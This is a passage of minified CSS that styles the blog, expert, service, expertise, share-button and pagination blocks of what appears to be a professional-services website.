0}.block-advise{min-height:auto}}.block-advise__element-container{margin:0}.block-advise__element-content{padding:5rem 1.25rem;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.block-advise__element-content>div{background:#efeff0;padding:6vw;width:100%;max-width:58.125rem}.block-advise__element-title{width:100%;max-width:20.3125rem;margin-left:auto;margin-right:auto}.block-advise__element-title h2{margin-bottom:1.5625rem}.block-advise__element-description{margin-bottom:2.1875rem}.block-blog-home__element-information{background:#051c2c;width:30%;padding:4.375em .9375em 4.6875em}.block-blog-home__element-information>div{width:100%;max-width:18.125rem;margin:0 auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:64em){.block-blog-home__element-information{width:100%}.block-blog-home__element-information>div{top:auto;-webkit-transform:none;transform:none}}.block-blog-home .slick-arrow{top:auto;-webkit-transform:none;transform:none;bottom:-3.4375rem}.block-article__element-image img{width:100%;max-width:18.75rem}@media only screen and (min-width:64.0625em){.block-expert-home{max-height:43.75rem}}.block .-brown{color:#965f36}.block .-blue{color:#051c2c}@media only screen and (max-width:48em){.block-blog-home__element-information{padding:2.5em 1.25em 1.5625em;text-align:left}.block-expert-home__element-container .slick-arrow{padding:.625rem .9375rem!important}.block .-with-b-a.-blogs,.block .-with-b-a.-experts,.block .-with-b-a.-services{padding-left:0;padding-right:0}.block .-with-b-a.-blogs .container-info,.block .-with-b-a.-experts .container-info,.block .-with-b-a.-services .container-info{text-align:right}.block .-with-b-a.-blogs .container-info .container-link .-link,.block .-with-b-a.-experts .container-info .container-link .-link,.block .-with-b-a.-services .container-info .container-link .-link{color:#fff;background:#965f36;border-color:#965f36;width:100%}.block .-with-b-a.-experts .container-info{text-align:right}}.block .-with-b-a.-experts>div{max-height:43.75rem}@media only screen and (max-width:64em){.block .-with-b-a.-experts>div{max-height:none}.block .block-content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block .-with-b-a.-experts .container-info{max-height:43.75rem;background:#fff}.block .-with-b-a.-experts .container-info .container-link .-link{color:#965f36;border-color:#965f36}@media only screen and (max-width:48em){.block .-with-b-a.-experts .container-info .container-link .-link{color:#fff;background:#965f36;border-color:#965f36}}.block .-with-b-a.-experts::after{background:#e0d5c6;max-height:43.75rem}.block .-with-b-a.-experts::before{max-height:43.75rem;background:#fff}.block .-with-b-a.-services .container-info,.block .-with-b-a.-services::before{background:#051c2c;color:#fff}.block .-with-b-a.-services .container-info .-link,.block .-with-b-a.-services::before .-link{color:#fff}.block .-with-b-a.-services::after{background:#efeff0}.block .container-info{background:#e0d5c6;width:30%;padding:4.375rem .9375rem 4.6875rem}@media only screen and (max-width:48em){.block .container-info{padding:2.5rem 1.25em 1.5625rem}.block .container-info>div>.-title{margin-top:0}}.block .container-info>div{width:100%;max-width:18.125rem;margin:0 auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:64em){.block .container-info{width:100%}.block .container-info>div{top:auto;-webkit-transform:none;transform:none}}.block .container-info>div img{width:100%;max-width:100%;height:auto}.block .container-info .-img{margin-bottom:.9375rem}.block .container-info .-title{margin:.9375rem 0}.block .container-info .-title>h2{font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:0}@media only screen and (max-width:47.9375rem){.block .container-info .-title>h2{font-size:1.5rem}}.block .container-info .-title>h2:first-child{margin-top:0}.block .container-info .-desc{margin:.9375rem 0;font-size:15px;font-weight:100;line-height:24px}.block .container-type{width:70%}@media only screen and (max-width:64em){.block .container-type{width:100%}}.block .container-type.container-blog{background:#efeff0;padding:55px 0}@media only screen and (max-width:48em){.block .container-type.container-blog{padding:2.5rem 1.25em 5rem}}.block .container-type.container-blog>div{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:4vw}.block .container-type.container-blog>div .article.card{width:33.33%;margin:0;padding:.625rem;text-align:left;max-width:18.75rem;height:100%}@media only screen and (max-width:37.4375em){.block .container-type.container-blog>div .article.card{padding:0;max-width:18.75rem}}.block .container-type.container-service{background:#efeff0;padding:3.4375rem 0 2.1875rem}.block .container-type.container-service>div{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:64em){.block .container-type.container-service>div{width:100%;max-width:40.625rem;margin:0 auto;top:0;-webkit-transform:none;transform:none}}@media only screen and (max-width:48em){.block .container-type.container-service{padding:2.5rem 1.25em}.block .container-type.container-service>div{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}}.block .container-type.container-service .home-service{width:25%;padding:1.25rem .5em;text-align:center;min-width:9.375rem}@media only screen and (max-width:64em){.block .container-type.container-service .home-service{width:50%;max-width:18.75rem}}@media only screen and (max-width:48em){.block .container-type.container-service .home-service{width:100%;padding:1.25rem;margin:0 auto}}.block .container-type.container-service .home-service .-cat-logo img{margin:0 auto 1.25rem;width:auto;height:5rem}.block .container-type.container-service .home-service .-cat-info .-cat-name{font-size:1.125em}.block .container-type.container-expert{display:block}.block .container-type.container-expert .-img{width:60%;min-height:25rem;background-repeat:no-repeat;background-size:cover;background-position:center}@media only screen and (max-width:48em){.block .container-type.container-expert .-img{min-height:18.75rem}}.block .container-type.container-expert .-expert{width:100%;min-height:21.875rem}@media only screen and (max-width:64em){.block .container-type.container-expert .-img{width:100%;background-position:center top}.block .container-type.container-expert .-expert{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block .container-type.container-expert .-exp-info{padding:5vw 3vw;width:40%;background:#e0d5c6;height:43.75rem}@media only screen and (max-width:64em){.block .container-type.container-expert .-exp-info{width:100%;height:25rem}}.block .container-type.container-expert .-exp-info>div{width:100%;max-width:21.25rem}.block .container-type.container-expert .-exp-name{font-size:18px;font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif;font-weight:400;margin-bottom:1.875rem}.block .container-type.container-expert .-exp-degree{margin-bottom:.9375rem}.block .container-type.container-expert .-exp-degree,.block .container-type.container-expert .-exp-job{font-size:15px;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-style:italic}.block-service-categorie__element-title,.block-service__element-title{font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif}.block .container-type.container-expert .-exp-job{font-weight:100;font-style:normal;margin-bottom:1.875rem;line-height:24px}.block .container-type.container-expert .-exp-description{font-size:15px;line-height:24px}@media only screen and (max-width:48em){.block .container-type.container-expert .-exp-info{height:14.375rem}.block .container-type.container-expert .-exp-description{display:none}}.block .container-type.container-expert .-exp-link{display:none}@media only screen and (max-width:64em){.block .container-type.container-expert .-exp-info>div{max-width:100%}.block .container-type.container-expert .-exp-link{margin-top:1.25rem}.block .container-type.container-expert .-exp-link .-link-main{padding-left:0!important}.block .container-type.container-expert .-exp-link .-link-main:hover{color:#181818}.block-blog-home .block-intro,.block-blog-home .container-type.container-blog>div,.block-expert-home .block-intro,.block-service-home .block-intro{padding:0}.block-blog-home .block-intro::after,.block-blog-home .block-intro::before,.block-expert-home .block-intro::after,.block-expert-home .block-intro::before,.block-service-home .block-intro::after,.block-service-home .block-intro::before{display:none}}.block-service-and-categorie{width:100%}.block-service-categorie__element-background{width:30%;background-repeat:no-repeat;background-size:cover;background-position:center;padding:1.25rem 3.125rem;position:relative}.block-service-categorie__element-background::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(5,28,44,.5)}.block-service-categorie__element-background>div{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:424px}@media only screen and (max-width:48em){.block-service-categorie__element-background{width:100%;min-height:12.5rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding:2.5rem 1.25rem}.block-service-categorie__element-background>div{width:100%;max-width:100%;text-align:center;top:auto;-webkit-transform:none;transform:none}}.block-service-categorie .block-services .container-for-full-width{max-width:none;width:100%;font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:33.33%;padding:0 .9375rem 1.875rem}.block-service-categorie .block-services .container-for-full-width .-service.block-service{vertical-align:top;max-width:none}.block-service-categorie .block-services .container-for-full-width.-two{font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width.-two>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:50%;padding:0 .9375rem 1.875rem}@media only screen and (max-width:40.625em){.block-service-categorie .block-services .container-for-full-width{font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:50%;padding:0 .9375rem 1.875rem}}@media only screen and (max-width:30em){.block-service-categorie .block-services .container-for-full-width{font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:100%;padding:0 .9375rem 1.875rem}.block-service-categorie .block-services .container-for-full-width.-two{font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width.-two>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:100%;padding:0 .9375rem 1.875rem}}.block-service-categorie__element-logo img{width:auto;height:85px;margin-bottom:1.25em}@media only screen and (max-width:48em){.block-service-categorie__element-logo{display:none}.block-service-categorie__element-logo img{margin:0 auto 1.25em}.block-service-categorie__element-introduction{display:none}}.block-service-categorie__element-introduction{color:#fff;font-size:14px;font-weight:400;margin-bottom:.3125em}.block-service-categorie__element-title{color:#efeff0;font-size:30px;font-weight:400;margin-top:0}@media only screen and (max-width:48em){.block-service-categorie__element-title{margin-bottom:0}.block-service-categorie.-image-first,.block-service-categorie.-text-first{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}}.block-service-categorie.-image-first .-cat-logo img{margin:auto 0 1.25em auto}.block-service-categorie.-image-first .-cat-desc{-webkit-order:1;-ms-flex-order:1;order:1;padding-left:1.25rem;text-align:right;background-position:top center}@media only screen and (max-width:48em){.block-service-categorie.-image-first .-cat-logo img{margin:0 auto 1.25em}.block-service-categorie.-image-first .-cat-desc{text-align:center;padding:20px 70px}}.block-service-categorie.-image-first .-cat-services{-webkit-order:2;-ms-flex-order:2;order:2;background-color:#efeff0}.block-service-categorie.-text-first .-cat-desc{-webkit-order:2;-ms-flex-order:2;order:2;padding-right:1.25rem;text-align:left;background-position:top center}@media only screen and (max-width:48em){.block-service-categorie.-text-first .-cat-desc{text-align:center;-webkit-order:1;-ms-flex-order:1;order:1;padding:20px 70px}}.block-service-categorie.-text-first .-cat-services{-webkit-order:1;-ms-flex-order:1;order:1;background-color:#fff}.block-service-categorie.-text-first .-cat-services>div{margin-left:auto;margin-right:0}.block-services{width:70%;padding:5vw}@media only screen and (max-width:48em){.block-services{width:100%}}.block-services>div{max-width:990px;margin-left:0;margin-right:auto}.block-service{width:33.33%;max-width:260px;padding:40px 15px 0}@media only screen and (max-width:30em){.block-service{width:100%}.block-service.-ghost{display:none}}.block-service__element-title{color:#051c2c;font-size:18px;font-weight:400;margin-bottom:20px}.block-service__element-description{color:#636569;font-size:15px;font-weight:300;line-height:26px}#expert:before,.block-blog .block-article.-featured:before{font-style:normal;font-weight:400;font-variant:normal;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:icons}@media only screen and (max-width:40.625em){.block-service:first-child,.block-service:nth-child(2),.block-service:nth-child(3){padding:20px}}#expert{background-color:#fff;position:relative;padding:4vw 0}#expert:before{content:"";display:inline-block;speak:none;position:absolute;top:0;font-size:150vh;color:#965f36}@media only screen and (max-width:64em){#expert .three-bloc-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}#expert .three-bloc-container>.block-expert{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:64em){#expert .three-bloc-container>.block-expert{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-right:0;padding-left:0}#expert .three-bloc-container>.block-expert__element-image{width:45%}}@media only screen and (max-width:599px){#expert .three-bloc-container>.block-expert{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container>.block-expert__element-image{width:100%}}#expert .three-bloc-container>.block-expert__element-image img{width:100%;max-width:410px;height:auto}#expert .three-bloc-container>.block-expert .-exp-info{text-align:center;min-height:370px;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:64em){#expert .three-bloc-container>.block-expert .-exp-info{width:55%}#expert .three-bloc-container>.block-expert .-exp-info>div{max-width:340px}}@media only screen and (max-width:599px){#expert .three-bloc-container>.block-expert .-exp-info{width:100%}}#expert .three-bloc-container:first-child .block-expert{padding-top:0}@media only screen and (min-width:64.0625em){#expert .three-bloc-container:last-child.-left{width:100%}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:30%;padding-left:0;padding-right:15px}}@media only screen and (min-width:64.0625em) and (max-width:64em){#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:64.0625em){#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child .-exp-image,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child .-exp-info,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child .-exp-image,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child .-exp-info{width:100%}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child .-exp-info>div,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child .-exp-info>div{margin:auto;text-align:center}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child{width:30%}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:last-child{width:70%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:last-child .-exp-info{text-align:left}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:last-child .-exp-info>div{margin:auto auto auto 30px}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last{width:100%}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child{width:30%}}@media only screen and (max-width:64em){#expert .three-bloc-container.-right>.block-expert .-exp-info>div{text-align:right;margin:auto 30px auto auto}#expert .three-bloc-container.-right>.block-expert .-exp-link{padding-right:35px}#expert .three-bloc-container.-right>.block-expert:last-child{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-top:15px}}@media only screen and (max-width:599px){#expert .three-bloc-container.-right>.block-expert .-exp-info>div{text-align:center;margin:0 auto}#expert .three-bloc-container.-right>.block-expert .-exp-info .-exp-link{padding-right:0}#expert .three-bloc-container.-right .two-bloc-container .block-expert,#expert .three-bloc-container.-right>.block-expert:last-child{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}#expert .three-bloc-container.-right .two-bloc-container .block-expert{padding-left:0;padding-right:15px}@media only screen and (max-width:64em){#expert .three-bloc-container.-right .two-bloc-container .block-expert{padding-right:0;padding-left:0}}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-info{text-align:right}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-info>div{margin:auto 30px auto auto}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-link{padding-right:35px}#expert .three-bloc-container.-right .two-bloc-container .block-expert:nth-child(2){padding-top:15px}@media only screen and (max-width:599px){#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-info{text-align:center}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-info>div{margin:0 auto}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-link{padding-right:0}#expert .three-bloc-container.-right .two-bloc-container .block-expert:nth-child(2){text-align:center}}#expert .three-bloc-container.-right .two-bloc-container .block-expert:nth-child(2) .-exp-info>div{margin:auto auto auto 30px}@media only screen and (max-width:599px){#expert .three-bloc-container.-right .two-bloc-container .block-expert:nth-child(2) .-exp-info>div{margin:0 auto}}#expert .three-bloc-container.-right .block-expert{padding-right:0}#expert .three-bloc-container.-left{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width:64em){#expert .three-bloc-container.-left{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container.-left>.block-expert .-exp-info>div{text-align:left;margin:auto auto auto 30px}}#expert .three-bloc-container.-left .two-bloc-container .block-expert{padding-right:0;padding-left:15px}@media only screen and (max-width:64em){#expert .three-bloc-container.-left .two-bloc-container .block-expert{padding-right:0;padding-left:0}}@media only screen and (max-width:599px){#expert .three-bloc-container.-left>.block-expert .-exp-info>div{text-align:center;margin:0 auto}#expert .three-bloc-container.-left .two-bloc-container .block-expert{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container.-left .two-bloc-container .block-expert:first-child .-exp-info{text-align:center}}#expert .three-bloc-container.-left .two-bloc-container .block-expert:first-child .-exp-info>div{margin:auto auto auto 30px}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2){-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-info{text-align:right}@media only screen and (max-width:599px){#expert .three-bloc-container.-left .two-bloc-container .block-expert:first-child .-exp-info>div{margin:0 auto}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2){-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-info{text-align:center}}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-info>div{margin:auto 30px auto auto}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-link{padding-right:35px}@media only screen and (max-width:37.4375em){#expert .three-bloc-container.-right>.block-expert .-exp-info,#expert .three-bloc-container>.block-expert .-exp-info{min-height:15.625rem}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-link{padding-right:0}}#expert .three-bloc-container.-left .block-expert{padding-left:0}#expert .three-bloc-container .two-bloc-container{width:70%}@media only screen and (max-width:64em){#expert .three-bloc-container .two-bloc-container{width:100%}}#expert .three-bloc-container .two-bloc-container .block-expert{width:100%}#expert .three-bloc-container .two-bloc-container .block-expert .-exp-image{width:45%}@media only screen and (max-width:599px){#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-info>div{margin:0 auto}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2){padding-right:0}#expert .three-bloc-container .two-bloc-container .block-expert .-exp-image{width:100%}}#expert .three-bloc-container .two-bloc-container .block-expert .-exp-info{width:55%}@media only screen and (max-width:599px){#expert .three-bloc-container .two-bloc-container .block-expert .-exp-info{width:100%}}@media only screen and (max-width:48em){.block-blog>div,.block-single>div{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}}.block-blog__element-content,.block-single__element-content{background:#efeff0;width:70%;padding:4.6875rem 0 5.625rem;position:relative;z-index:2}@media only screen and (max-width:37.4375em){.block-blog__element-content,.block-single__element-content{padding:3.125rem 0 4.0625rem}}.block-blog__element-content .-grid,.block-single__element-content .-grid{margin:0 auto;padding:0 0 0 1.8125rem}@media only screen and (max-width:48em){.block-blog__element-content,.block-single__element-content{width:100%}.block-blog__element-content .-grid,.block-single__element-content .-grid{padding:0 .625rem}}@media only screen and (max-width:64em){.block-blog__element-content .-grid,.block-single__element-content .-grid{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}.block-blog .featured-post{padding:2.8125rem 1.25rem;background-color:#051c2c;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.block-blog .featured-post>.-title{width:30%;text-align:right}.block-blog .featured-post .block-article{width:100%;height:100%;margin:0 auto}.block-blog .featured-post li{width:33.33%;padding-left:0}.block-blog .featured-post li:before{display:none}.block-blog .featured-post ul{max-width:70%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width:64em){.block-blog .featured-post{padding:1.25rem .625rem;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.block-blog .featured-post ul{width:100%;max-width:100%;margin:0 auto}.block-blog .featured-post>.-title{width:100%;text-align:center}}@media only screen and (max-width:48em){.block-blog .featured-post ul{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.block-blog .featured-post li{width:100%}}@media only screen and (min-width:30em) and (max-width:48em){.block-blog .featured-post .block-article{max-width:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.block-blog .featured-post .block-article .article-img{width:50%;padding-bottom:0}.block-blog .featured-post .block-article .article-img img{max-width:none}.block-blog .featured-post .block-article .article-content{width:50%}}.block-blog .block-article{width:33.33%;max-width:310px;position:relative}.block-blog .block-article.-featured:before{content:"";display:inline-block;speak:none;position:absolute;color:#e0d5c6;z-index:1;font-size:1.25em;width:2.5rem;height:2.5rem;text-align:center;line-height:2.5rem;background-color:#965f36}.block-blog .block-article.-featured .article-content{box-shadow:0 0 20px 0 rgba(0,0,0,.2);background-color:#e0d5c6}@media only screen and (max-width:64em){.block-blog .block-article{width:50%}}@media only screen and (max-width:30em){.block-blog .block-article{width:100%}}.block-single .container-for-full-width{margin:0 auto;padding:0 0 0 2.8125rem}@media only screen and (max-width:48em){.block-single .container-for-full-width{padding:0 1.25rem}.home #block-expert .slick-arrow{top:160px}}.block-single__element-article-content{margin-bottom:60px;color:#636569;font-size:15px;line-height:24px}.block-single__element-category-icon-share-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:2.5rem}.block-single__element-category-icon-share-container>div{width:50%}@media only screen and (max-width:37.4375em){.block-single__element-category-icon-share-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.block-single__element-category-icon-share-container>div{width:100%}.block-single__element-category-icon{margin-bottom:2.5rem}}.block-single__element-category-icon>div{padding:0 .3125em}.block-single__element-category-icon>div img{width:100%;max-width:4.375em;height:auto}.block-single__element-category-icon>div:first-child{padding-left:0}.block-single__element-category-icon>div:last-child{padding-right:0}.block-single__element-share-buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:37.4375em){.block-single__element-share-buttons{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.block-single__element-share-buttons>span,.block-single__element-share-buttons>ul{border-top:solid #965f36 1px;border-bottom:solid #965f36 1px}.block-single__element-share-buttons span{text-transform:uppercase;display:inline-block;padding:.625rem 1.25rem}@media only screen and (max-width:64em){.block-single__element-share-buttons span{padding-right:0}}.block-single__element-share-buttons ul{padding:.375rem 1.25rem .3125rem 0;margin-bottom:1px!important}.block-single__element-share-buttons ul li{list-style-type:none}@media only screen and (max-width:64em){.block-single__element-share-buttons ul li{padding-left:.625rem}}.block-single__element-share-buttons ul li::before{display:none}.block-single__element-share-buttons button{min-width:auto;padding:.3125rem;border:0;background:0 0}.block-single__element-share-buttons button::before{color:#965f36;font-size:20px}.block-single__element-share-buttons button:hover{padding:.3125rem;border:0;background:0 0}.block-single__element-share-buttons button:hover::before{opacity:.7}.block-single__element-share-buttons button strong{font-size:0}.block-single__element-print-buttons{text-align:left;max-width:35px;margin:5px 40px 0 0;display:inline-block;vertical-align:middle}.block-similar-post__element-title{padding:30px 30px 15px;text-align:center;color:#965f36;font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}.block-contact__element-icon:before,.block-expertise__element-information>.-container-60:before,.search-result .sidebar .content:before{font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased}@media only screen and (max-width:47.9375rem){.block-similar-post__element-title{font-size:1.5rem}}.block-similar-post__element-title:first-child{margin-top:0}.block-similar-post .-grid{padding:0}.block-similar-post .block-article{width:33.33%}.block-similar-post .block-article__element-image img{max-width:100%}.block-similar-post .slick-dots{bottom:-50px}.-border-top{border-top:solid 1px}.block-pagination{width:calc(100% - 30px);margin:35px auto 0}.block-pagination .navigation{padding:30px 15px;border-top:solid 1px #965f36;border-bottom:solid 1px #965f36;text-align:center}.block-pagination .navigation ul>li{display:inline;padding:0;opacity:.6}.block-pagination .navigation ul>li.active,.block-pagination .navigation ul>li.arrow{opacity:1}.block-pagination .navigation ul>li.arrow.next{padding-left:45px}.block-pagination .navigation ul>li.arrow.prev{padding-right:45px}.block-pagination .navigation ul>li::before{display:none}.block-pagination .navigation ul>li>a{color:#965f36;text-decoration:none;padding:0 10px;font-size:.875rem}.block-contact__element-icon:before,.block-expertise__element-information>.-container-60:before,.block-photo-text__element-information>.-container-60:before,.search-result .sidebar .content:before{text-decoration:inherit;speak:none;-moz-osx-font-smoothing:grayscale}.home #block-expert .slick-arrow{padding:15px 25px}.home #block-expert .slick-arrow::after{font-size:25px}.home #block-expert .slick-arrow.slick-prev{left:0}.home #block-expert .slick-arrow.slick-next{right:40%}@media only screen and (max-width:64em){.home #block-expert .slick-arrow.slick-next{right:0}}.home #block-expert .slick-dots{position:absolute;width:60%;bottom:10px;right:40%;text-align:center}@media only screen and (max-width:64em){.home #block-expert .slick-dots{width:100%;left:0;right:0;bottom:400px}}.home #block-expert .slick-dots>li{display:inline-block;width:20px;height:20px;background:0 0;margin:10px;border-radius:50%;padding:0;border:1px solid #c1ab8d}@media only screen and (max-width:48em){.home #block-expert .slick-dots{bottom:230px}.home #block-expert .slick-dots>li{width:15px;height:15px;margin:5px}}.home #block-expert .slick-dots>li:hover{cursor:pointer}.home #block-expert .slick-dots>li.slick-active{background:#c1ab8d}.home #block-expert .slick-dots>li::before{display:none}.home #block-expert .slick-dots>li button{padding:0;font-size:0;border:0}.home #block-blog .slick-dots{bottom:-50px}.home #block-blog .slick-slide{text-align:center}.block-single .slick-slide{height:auto}.block-expertise__element-image{width:40%;background-size:cover;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:64em){.block-expertise__element-image{width:50%}}@media only screen and (max-width:48em){.block-expertise__element-image{width:100%;height:400px}}@media only screen and (max-width:30em){.block-expertise__element-image{height:300px}}.block-expertise__element-information{width:60%;padding:5vw;min-height:500px;overflow:hidden}@media only screen and (max-width:64em){.block-expertise__element-information{width:50%}}.block-expertise__element-information>.-container-60{max-width:800px;padding:0;position:relative}.block-expertise__element-information>.-container-60:before{content:"";display:inline-block;font-weight:400;font-family:icons;text-transform:none}.block-expertise__element-information>.-container-60::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1;color:#c1ab8d;font-size:600px}.block-expertise__element-information>.-container-60>div{max-width:480px;width:100%;margin:0 auto;position:relative;z-index:2}.block-expertise__element-description>p,.block-expertise__element-title{margin-bottom:1.875em}@media only screen and (max-width:48em){.block-expertise__element-information{width:100%}.block-expertise>div{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block-expertise.-text-first>div{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.block-expertise .-brown{background-color:#965f36}.block-expertise .-beige{background-color:#e0d5c6}.block-expertise .-blue{background-color:#051c2c}.block-expertise .-white{background-color:#fff}.block-expertise 